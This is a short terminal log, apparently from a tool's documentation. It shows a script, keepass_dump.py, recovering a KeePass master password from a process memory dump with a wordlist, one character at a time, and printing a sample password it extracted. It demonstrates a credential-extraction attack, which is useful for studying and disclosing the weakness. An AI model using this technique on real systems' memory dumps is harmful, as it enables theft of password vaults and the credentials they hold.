 ❯ python3 keepass_dump.py -f kp-2.dmp --debug -w word.txt --padding 4
[*] Searching for masterkey using word.txt
[*] (1/1): MasterPassword12
[*] Match found for: ●●●●M
[*] Match found for: ●●●●●a
[*] Match found for: ●●●●●●s
[*] Match found for: ●●●●●●●t
[*] Match found for: ●●●●●●●●e
[*] Match found for: ●●●●●●●●●r
[*] Match found for: ●●●●●●●●●●P
[*] Match found for: ●●●●●●●●●●●a
[*] Match found for: ●●●●●●●●●●●●s
[*] Match found for: ●●●●●●●●●●●●●s
[*] Match found for: ●●●●●●●●●●●●●●w
[*] Match found for: ●●●●●●●●●●●●●●●o
[*] Match found for: ●●●●●●●●●●●●●●●●r
[*] Match found for: ●●●●●●●●●●●●●●●●●d
[*] Match found for: ●●●●●●●●●●●●●●●●●●1
[*] Match found for: ●●●●●●●●●●●●●●●●●●●2
[*] Recovered string: MasterPassword12
[?] Recovering...
[*] Found match in dump for: MasterPassword12
[*] Extracted:  { Secret <- -> 3! }
[+] masterKey: SecretMasterPassword123!